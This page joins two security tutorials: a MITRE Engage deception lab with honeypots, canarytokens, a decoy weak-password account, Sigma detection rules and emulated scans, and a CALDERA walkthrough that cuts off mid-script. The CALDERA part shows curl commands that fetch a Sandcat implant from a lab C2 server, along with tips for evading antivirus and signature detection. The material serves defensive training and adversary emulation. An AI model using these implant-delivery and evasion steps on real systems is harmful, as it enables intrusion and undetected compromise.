That cost-value framing is the whole point. If the environment an attacker lands in might be fake, every action they take carries risk. Every credential might be a tripwire. Every document might be a canary. You are not just detecting; you are taxing their operation.
MITRE’s own numbers are the argument for doing this. Before adversary engagement, MITRE detected only initial IOCs, an average of about two per operation. After adopting adversary engagement, MITRE collected on average 40 new pieces of intel per operation. That is the difference between “we found a bad IP” and “we understand this actor’s toolkit and intent.”
2. The Three Pillars: Denial, Deception, and Adversary Engagement
Get the vocabulary right before touching a honeypot, because the three terms are not interchangeable.
| Concept | Exact Description |
|---|---|
| Cyber Denial | The ability to prevent or impair the adversary’s ability to conduct their operations. This disruption may limit their movements, collection efforts, or the effectiveness of their capabilities. |
| Cyber Deception | Intentionally revealing deceptive facts and fictions to mislead the adversary, while concurrently concealing critical facts and fictions so the adversary cannot form correct estimations or take appropriate actions. |
| Adversary Engagement | Denial and deception used together, inside strategic planning and analysis. Goals can be any combination of exposing adversaries on the network, eliciting intelligence about their TTPs, or affecting their ability to operate. |
Denial blocks or degrades. Deception misleads and manipulates. On their own each is a tactic. Bolted together and wrapped in strategy, they become engagement. The wrapping matters: a decoy share with no plan is just a honeypot that generates noise. A decoy share tied to a defined goal, a narrative, rules of engagement, and an analysis phase is an operation.
One editorial note that Engage itself is careful about: “engage” has a deliberate meaning. MITRE recommends engaging with the adversary but explicitly avoiding a hack-back. You manipulate your own terrain. You do not reach into theirs.

3. The Engage Matrix Deep Dive
The Matrix has three structural layers: Goals, Approaches, and Activities. Strategic goals, approaches, and activities bookend the operation and force strategic planning. The engagement goals, approaches, and activities in the middle are the traditional denial and deception work that drives you toward those strategic goals.
Engage deliberately uses “Approaches” and “Activities” instead of ATT&CK’s “Tactics” and “Techniques” so nobody confuses the offensive and defensive matrices. Approaches move you toward a goal. Activities are the concrete things you deploy to structure an approach.
The Five Columns
There are five columns (Goals) in the Matrix, read left to right as the arc of an operation:
| Goal | Role in an Operation |
|---|---|
| Prepare | Strategic bookend. The inputs to an operation: objectives, narrative, environment design, RoE. |
| Expose | Use deceptive activities to produce high-fidelity alerts when adversaries are active in the engagement environment. |
| Affect | Have a negative impact on the adversary’s operations, changing the cost-value proposition. Increase their cost or reduce the value they extract. |
| Elicit | Encourage the adversary to reveal additional or more advanced capabilities, producing actionable CTI to inform your other defenses. |
| Understand | Strategic bookend. The outputs: what happened, what it means, and how it feeds the next operation. |
The Identifier Scheme
Every Goal, Approach, and Activity has a unique ID with a consistent prefix. Memorize the two-letter middle and the strategic-versus-engagement first letter:
| Prefix | Meaning |
|---|---|
SGO | Strategic GOal |
EGO | Engagement GOal |
SAP | Strategic APproach |
EAP | Engagement APproach |
SAC | Strategic ACtivity |
EAC | Engagement ACtivity |
The two strategic approaches you will use constantly are SAP0001 (Planning) and SAP0002 (Analysis). Planning is where persona creation, storyboarding, and, critically, exit criteria live. Analysis is where you turn the campaign into something actionable. If your goal is to collect an actor’s TTPs, you plan a credible end to the attack path before you start, because credibility is what keeps the adversary engaged long enough to be useful.
The engagement activities you touch most in a first operation:
| EAC ID | Activity | What It Does |
|---|---|---|
EAC0003 | System Activity Monitoring | Collect system activity logs that reveal adversary behavior on decoy hosts. |
EAC0005 | Lures | Deceptive systems and artifacts serving as decoys, breadcrumbs, or bait to elicit a specific response. |
EAC0006 | Application Diversity | Present a variety of installed applications and services to establish legitimacy. |
EAC0007 | Network Diversity | Use a diverse set of devices and services to support believability. |
EAC0011 | Pocket Litter | Data used to support the engagement narrative and make a decoy credible. |
EAC0018 | Security Controls | Alter controls to make a system more or less vulnerable, for example removing authentication on a Docker daemon. |

4. The 10-Step Process: Planning an Engagement Operation
The 10-Step Process is split into three categories that mirror the Matrix bookends: Prepare, Operate, Understand. It was adapted from Barton Whaley’s The Art and Science of Military Deception, which laid out a ten-step process for building military deceptions; MITRE refined it for the cyber domain.
The Prepare steps are where most first-timers fail, so they get the attention here:
- Define the operational objective. What decision does this operation inform? “Learn whether this actor is after our source code or our customer data” is an objective. “Catch bad guys” is not.
- Construct the engagement narrative. The story your environment tells. It must be consistent, coherent, and believable, and it must protect your most valuable real data.
- Design the engagement environment. Pick high- or low-interaction assets, decide network and application diversity, and plan the pocket litter.
- Identify stakeholders and define operational risk. Adversary engagement is a team sport. Loop in InfoSec and IT, and also Legal, HR, and Corporate Communications.
- Establish Rules of Engagement (RoE). Set RoE before the operation starts so there are no ambiguous decisions once it is underway. Define what is in scope, what triggers an abort, and hard boundaries such as “no real credentials, no reachability to production.”
The exit criteria deserve a callout. If your goal is to learn an actor’s intentions or harvest their full TTP set, you must have already planned a credible end to the attack path. Persona Creation and Storyboarding under SAP0001 exist precisely so the ending does not feel like a trap slamming shut.
5. Mapping Engage to ATT&CK: From Adversary TTP to Defensive Activity
This is the mechanism that makes Engage more than a wish list. When an adversary performs a specific behavior, they expose an unintended weakness. Walk each ATT&CK technique, ask what weakness it reveals, then pick the engagement activity that exploits that weakness. Every activity you deploy is justified by an observed adversary behavior rather than a hunch.
The canonical example from Engage’s own documentation:
- The adversary performs Remote System Discovery (
T1018). To discover systems, they must query the network and act on whatever answers. - That is the weakness. They will believe and act on false responses.
- Deploy Lures (
EAC0005) – decoy hosts that show up in their scan and pull them toward terrain you control.
MITRE mapped the three middle columns (Expose, Affect, Elicit) to ATT&CK and shifted the perspective to mark the moment the adversary becomes vulnerable and the defender gets an opportunity. Use the Engage Matrix Explorer at engage.mitre.org/matrix to filter by an ATT&CK technique ID and see which EAC activities apply. Build the ATT&CK side of the picture in ATT&CK Navigator so your target actor’s TTP profile and your chosen Engage activities sit side by side.

6. Deception Infrastructure: Honeypots, Lures, Pocket Litter, and Decoy Credentials
Choosing between a high-interaction and a low-interaction honeypot depends on your goal, the operation length, and the specific malware you expect. A low-interaction honeypot may be plenty to spot reconnaissance, but it will fail to hold up for prolonged threat intelligence collection because it cannot present a realistic enough environment. If you want to elicit advanced TTPs, you need interaction depth.
Where possible, move adversaries into an isolated engagement environment to observe them and gather CTI. That environment must be realistic enough to reassure them it is legitimate and interesting enough to motivate them to reveal more.
Believability engineering is the part everyone underrates. A war story: the first honeypot I stood up got zero hits for a month. When traffic finally arrived, the intruder left in seconds. The share was too clean. No user documents, no stale spreadsheets, no half-finished PowerPoint from someone in Accounting. Empty perfection screams trap. That is exactly why Pocket Litter (EAC0011) exists: some adversaries look around to confirm the environment is real before committing, so you do the work to make it look lived-in.
Two more infrastructure ideas from the brief worth internalizing:
- Decoy credentials. Stand up decoy accounts with commonly used passwords to alert on brute-force attempts, and monitor for the use of those credentials anywhere else on the network. A decoy credential appearing in a logon event is about as high-fidelity as an alert gets.
- Information manipulation. Decoys waste the adversary’s time; information manipulation feeds them false or misleading data such as fake design documents or schedules. This only works if the fake data fits the engagement narrative, so plan it as one coherent story.
A hard OPSEC rule: be selective about which vulnerable assets and configurations you expose. A network that is overly permissive or vulnerable is itself a red flag. EAC0018 (Security Controls) means a deliberately weakened control, like an unauthenticated Docker daemon, not a Swiss-cheese network.
7. Lab Exercise: Planning and Running a Mini Elicitation Operation
This is entirely defender-side. There is no exploit to write. The hands-on work is planning, deploying, and monitoring a deception engagement against a self-built lab, then analyzing what fired.
Lab Architecture
Everything runs on an isolated lab network with no route to production.
[ Kali Linux (simulated adversary) ] --> [ Lab LAN: 192.168.56.0/24 ]
        |
        v
[ Decoy Windows Server VM ]  -> honeypot, decoy SMB share, decoy AD credentials
[ Decoy Linux VM ]           -> SSH honeypot, deliberately open Docker daemon (EAC0018)
[ Monitoring VM ]            -> Sysmon + Winlogbeat + Elastic Stack / Splunk
Phase 1: Prepare (SAP0001 Planning)
Select an actor profile to emulate from ATT&CK CTI. For this run, a generic initial-access actor using T1078 (Valid Accounts), T1021.002 (SMB / Windows Admin Shares), and T1018 (Remote System Discovery).
- Engagement Goal: Elicit – collect adversary TTPs in the lab.
- Narrative (one page): “A small accounting firm’s internal Windows file server, lightly defended, with accessible SMB shares.”
- RoE: all activity contained to the isolated lab VLAN; no real credentials anywhere.
- Selected activities:
EAC0005(Lures),EAC0006(Application Diversity),EAC0011(Pocket Litter),EAC0003(System Activity Monitoring).
Phase 2: Operate
Deploy OpenCanary on the Decoy Linux VM to stand up low-interaction lures (EAC0005):
pip install opencanary
opencanaryd --copyconfig      # edit opencanary.conf to enable SMB, HTTP, SSH modules
opencanaryd --start
Generate pocket litter (EAC0011) at canarytokens.org. Create a Word document canarytoken and drop it into a fake \\FILESERVER\Finance SMB share so any open of the file phones home:
# canarytokens.org -> select "Microsoft Word document"
# save as: Finance_Q3_Payroll.docx
# copy into the decoy share content
Create a decoy AD service account with a weak password and add it to the engagement environment. This is your intentional EAC0018 weakening, scoped only to the decoy:
New-ADUser -Name "svc_backup" -SamAccountName "svc_backup" `
    -AccountPassword (ConvertTo-SecureString "Summer2024!" -AsPlainText -Force) `
    -Enabled $true -Description "Backup service account"
Enable Sysmon on the decoy Windows VM using a SwiftOnSecurity-style config for EAC0003 monitoring:
.\Sysmon64.exe -accepteula -i sysmonconfig.xml
Watch for Event ID 1 (process creation), Event ID 3 (network connection), and Event ID 11 (file creation).
Now play the adversary from the Kali VM, executing the emulated TTPs:
nmap -sV 192.168.56.0/24               # T1018 Remote System Discovery
smbclient -L //192.168.56.10 -N        # T1135 Network Share Discovery
smbclient //192.168.56.10/Finance -N   # opens the share; triggers canarytoken on doc access
Phase 3: Understand (SAP0002 Analysis)
Pull the OpenCanary alerts. Each triggered canary writes a JSON record:
{
  "dst_host": "192.168.56.20",
  "dst_port": 445,
  "logtype": 5000,
  "logdata": {"SMB_USER": "", "SMB_SHARE": "Finance"},
  "src_host": "192.168.56.50",
  "utc_time": "2024-06-11 14:22:08.113"
}
Correlate the Sysmon and Windows Security events into the TTP chain. A share touch on the decoy produces a 5140 (network share object accessed), which for a share never advertised to real users is effectively a zero-false-positive alert. The canarytoken open shows up as a Sysmon Event ID 11 file access under WINWORD.EXE.
Record which EAC activities fired, which TTPs were revealed, and what new intel you gained, then feed that into the next operation’s Prepare phase. Build an ATT&CK Navigator layer marking T1018, T1135, and T1078 as detected by the engagement so the coverage is visible at a glance.
8. Operational Mindset: Iterative Engagement and CTI Feedback Loops
One operation is a data point. The value compounds when each Understand phase seeds the next Prepare phase. That loop is how you shift from CVE-driven defense (patch the thing, wait for the next thing) to TTP-driven defense (understand how this actor works and shape terrain against their behavior).
This is exactly why Engage bookends the deception techniques with Planning and Analysis where Shield did not. The Analysis output is not a report that dies in a wiki. It becomes tuned Sigma rules, refined narratives, better pocket litter, and a sharper actor persona for the next run. Two IOCs per operation becomes forty pieces of usable intel because you are running a program, not a one-off.

9. Detection and Defense Integration
Because Engage is the defensive framework, “detection” here means the instrumentation you place on your decoy assets to capture adversary behavior, plus the OPSEC that keeps the deception itself safe.
Sysmon Event IDs on Decoy Hosts
| Event ID | Event | Relevance in Engage Context |
|---|---|---|
1 | Process Create | Adversary runs tools on the decoy host |
3 | Network Connection | Adversary connects to decoy services; pivot detection |
7 | Image Loaded | DLL loads fingerprint the adversary’s tooling |
11 | File Created | Canarytoken document opened; file dropped on decoy |
13 | Registry Value Set | Persistence attempt on the decoy |
22 | DNS Query | C2 DNS beaconing observed from the honeypot |
Windows Security Event IDs (via auditpol)
Turn on the audit subcategories on the decoy so credential and share activity is captured:
auditpol /set /subcategory:"Logon" /success:enable /failure:enable
auditpol /set /subcategory:"File System" /success:enable /failure:enable
auditpol /set /subcategory:"Detailed File Share" /success:enable
auditpol /set /subcategory:"Process Creation" /success:enable
The high-value IDs: 4624 (successful logon with a decoy account is an instant high-fidelity alert), 4625 (brute force against decoys), 4648 (explicit-credential logon, lateral movement with decoy creds), 4663 (file object accessed), and 5140/5145 (decoy share access).
Relevant ETW Providers
| Provider | GUID | Use |
|---|---|---|
Microsoft-Windows-Security-Auditing | {54849625-5478-4994-A5BA-3E3B0328C30D} | Decoy-account logon events (4624/4625) |
Microsoft-Windows-Sysmon | {5770385F-C22A-43E0-BF4C-06F5698FFBD9} | All Sysmon telemetry from the honeypot |
Microsoft-Windows-SMBClient | {988C59C5-0A1C-45B6-A555-0C62276E327D} | SMB access to decoy shares |
Sigma Rules for Decoy Interaction
title: Decoy SMB Share Access Detected
status: experimental
logsource:
    product: windows
    service: security
detection:
    selection:
        EventID: 5140
        ShareName: '\\*\Finance_Decoy'
    condition: selection
falsepositives:
    - None expected (decoy share not advertised to legitimate users)
level: critical
tags:
    - engage.eac0005
title: Canarytoken Pocket Litter Document Opened
logsource:
    product: windows
    service: sysmon
detection:
    selection:
        EventID: 11
        TargetFilename|contains: 'Finance_Q'
        TargetFilename|endswith: '.docx'
        Image|endswith: '\WINWORD.EXE'
    condition: selection
level: high
tags:
    - engage.eac0011
OPSEC for the Deception Environment
- Deception assets must not be reachable from production. Enforce strict VLAN isolation.
- Do not over-weaken. An overly permissive or vulnerable network is a red flag to a competent adversary.
- Invest in pocket litter. Empty realism is a giveaway.
- Brief non-obvious stakeholders early: Legal, HR, and Corporate Communications, not just InfoSec and IT.
- Engage the terrain, never the adversary’s infrastructure. No hack-back.
10. Tools for Adversary Engagement
| Tool | Description | Link |
|---|---|---|
| MITRE Engage Matrix Explorer | Select and document EAC activities, filter by ATT&CK ID | engage.mitre.org |
| ATT&CK Navigator | Visualize the emulated actor TTP profile and mapped Engage activities | mitre-attack.github.io |
| OpenCanary | Python low-interaction honeypot (SMB, HTTP, SSH, FTP, Telnet) for lures | thinkst.com |
| Canarytokens | Honeytoken generation for pocket litter (docs, URLs, creds) | canarytokens.org |
| Sysmon | System activity monitoring on decoy Windows hosts | sysinternals.com |
| Wireshark / tcpdump | Network-level interaction logging | wireshark.org |
| Elastic Stack / Splunk | Aggregate and correlate decoy telemetry | elastic.co |
11. MITRE ATT&CK Mapping
| ATT&CK ID | Technique | Engage Counter-Activity / Signal |
|---|---|---|
T1018 | Remote System Discovery | EAC0005 Lures (decoy hosts appear in scans) |
T1135 | Network Share Discovery | EAC0005 Lures, EAC0006 Application Diversity |
T1078 | Valid Accounts | Decoy credentials, 4648/4624 on use |
T1021.002 | SMB / Windows Admin Shares | EAC0003, Event ID 5140/5145 |
T1083 | File and Directory Discovery | EAC0011 Pocket Litter (canarytoken on access) |
T1071 | Application Layer Protocol (C2) | EAC0003, Sysmon Event 22 DNS query |
T1560 | Archive Collected Data | Observed during Elicit-phase operations |
T1005 | Data from Local System | Elicitation via manipulated/fake data |
Summary
- MITRE Engage turns inevitable compromise into leverage by pairing denial and deception inside strategic planning and analysis to drive up adversary cost and drive down adversary value.
- The Engage Matrix runs Prepare, Expose, Affect, Elicit, Understand, with everything ID-tagged under the SGO/EGO/SAP/EAP/SAC/EAC scheme;
SAP0001(Planning) andSAP0002(Analysis) are the bookends Shield lacked. - The 10-Step Process (Prepare, Operate, Understand) forces objectives, narrative, stakeholders, RoE, and exit criteria before a single lure goes live.
- Map ATT&CK behavior to weakness to activity:
T1018discovery becomes an opportunity to plantEAC0005Lures, so every deception is justified by observed adversary behavior. - Instrument decoys with Sysmon (Event IDs 1, 3, 11, 22) and Windows auditing (5140, 4624, 4648) for zero-false-positive, high-fidelity alerts, keep the environment isolated and believable, and engage the terrain, never hack back.
Related Tutorials
- APT Profiling: How to Build a Comprehensive Adversary Profile from Open-Source Intelligence
- Introduction to MITRE ATT&CK: Structure, Tactics, Techniques, and Sub-Techniques
- Adversary Emulation vs. Adversary Simulation: Definitions, Differences, and Why It Matters
- Mapping CTI Reports to ATT&CK TTPs: A Step-by-Step Methodology
- Cyber Threat Intelligence (CTI) Fundamentals: Sources, Types, and the Intelligence Lifecycle
References
CALDERA Plugin Ecosystem: Sandcat, Manx, Response, and Custom Plugin Development
Out of the box, CALDERA is mostly scaffolding. The C2 loop, the operation engine, the fact store, the planners: all of that is real, but the parts you actually operate against a range live in plugins. Sandcat gives you the implant. Manx gives you a hands-on-keyboard reverse shell. Response flips the whole thing into a blue-team responder. And the plugin contract itself is small enough that you can bolt on your own REST endpoint and ability set in an afternoon.
This walkthrough builds all three agents against an isolated lab, dissects the plugin loading mechanism, and ends with a working purple-team plugin you compile and load yourself. Every command runs against gear you own.
Lab: CALDERA server on Ubuntu/Kali at 192.168.56.10:8888, a Windows 10 VM target at 192.168.56.20, no internet routing, Defender disabled on the target for clarity. Everything below is LAB USE ONLY - run only on systems you own and control. Run CALDERA v5.1.0 or newer (that matters, and I explain why in the Manx section).
1. CALDERA Architecture Primer
CALDERA splits cleanly into a core system and plugins. The core boots from server.py, which walks the plugins directory and hooks each enabled plugin into the running aiohttp application.
Two files govern loading:
| File | Role |
|---|---|
conf/default.yml / conf/local.yml | Lists which plugins load at boot. A plugin listed in local.yml is loaded every time the server starts. |
plugins/<name>/hook.py | Per-plugin entry point. Exposes an initialize(services) function that server.py calls automatically for each loaded plugin at boot. |
The single argument passed to every hook is services, a dict of core services that live inside the core system. Those services (in app/services/) are the only safe surface a plugin should touch. The rule I hammer on with anyone writing a plugin: use the public functions on the services, never import core modules directly, because core internals change between releases and your plugin breaks on the next git pull.
The other vocabulary you need before deploying anything:
| Concept | Definition |
|---|---|
| Agent | An implant that beacons to the C2 and executes instructions (Sandcat, Manx). |
| Ability | A single ATT&CK-mapped command with executors, parsers, and cleanup. |
| Adversary | An ordered list of abilities under atomic_ordering, plus an optional objective. |
| Operation | An adversary run against an agent group by a planner. |
| Fact | A key/value the operation collects (for example host.user.name) and reuses. |
| Planner | Logic deciding which ability runs next. The default atomic planner (app/atomic.py in stockpile) sends one ability at a time to each agent in the group, in atomic_ordering sequence. |
Commands can carry variables written as #{variable}. Before execution, CALDERA searches the command for these and substitutes collected fact values. Two special ability categories matter operationally: Bootstrap abilities run immediately after an agent’s first beacon, and Deadman abilities run just before an agent terminates gracefully.

2. Sandcat Deep Dive: The Default Agent
Sandcat (internally 54ndc47) is CALDERA’s default implant, written in Golang for cross-platform builds against Windows, Linux, and macOS. It beacons on an interval, pulls instructions, executes, and returns results plus an exit_code field the server uses for link status.
The source tree matters:
| Path | Contents |
|---|---|
plugins/sandcat/gocat/ | Core agent code, all basic features. |
plugins/sandcat/gocat/sandcat.go | Main file with hardcodable defaults such as the server variable. |
plugins/sandcat/gocat-extensions/ | Optional modules compiled in on request. |
plugins/sandcat/hook.py | Handles payload compilation callbacks. |
Dynamic recompilation is the feature that earns Sandcat its keep. If a compatible Golang toolchain is installed on the server, CALDERA compiles a fresh binary at download time. Every build produces a new file hash, which defeats naive hash-based signatures, and it lets you bake C2 values or extensions in at compile time. The precompiled binaries shipped in the plugin only carry basic features and, being public on GitHub, get flagged by AV more readily. Compile fresh.
You drive the compilation with HTTP headers when you request the binary. This is the trick that keeps your server URL and group out of the process command line and off the process tree.
Pull a Windows binary from Kali with an embedded server, group, and two extensions:
# LAB USE ONLY - Kali host, 192.168.56.10
curl -sk -X POST \
  -H 'file:sandcat.go' \
  -H 'platform:windows' \
  -H 'server:http://192.168.56.10:8888' \
  -H 'group:redteam' \
  -H 'gocat-extensions:proxy_http,shells' \
  http://192.168.56.10:8888/file/download \
  -o sandcat.exe
If you want to build by hand from the source tree, the cross-compile is a one-liner. The -ldflags="-s -w" strips the symbol table and debug info to shrink the binary:
# LAB USE ONLY - on the CALDERA server
cd plugins/sandcat/gocat
GOOS=windows GOARCH=amd64 go build \
  -o ../payloads/sandcat.go-windows \
  -ldflags="-s -w" sandcat.go
Swap GOOS=linux or GOOS=darwin for the other targets.
Runtime behaviour is controlled by CLI flags when you invoke the binary directly: -server <URL>, -group <name>, -v for verbose, and -originLinkID <link_id> for lateral movement tracking (more on that shortly). Executors available in the default deployment: Windows uses psh (PowerShell) or cmd, Linux and macOS use sh. There is also a proc executor that spawns a process directly from an executable path and arguments rather than routing through a shell interpreter, which changes the process ancestry a defender sees.
Sandcat can also run as a DLL via rundll32, calling the exported VoidFunc function or a custom-named export like MyFunc. Payloads served by the server can be stored plain or XOR-encoded so server-side AV does not eat them; run app/utility/payload_encoder.py against a file to produce the encoded version.
Deliver the binary on the Windows target with the same header trick, so no -server flag ever shows in the command line:
# LAB USE ONLY - Windows VM target, 192.168.56.20
$url = "http://192.168.56.10:8888/file/download"
$headers = @{
    'file'     = 'sandcat.go'
    'platform' = 'windows'
    'server'   = 'http://192.168.56.10:8888'
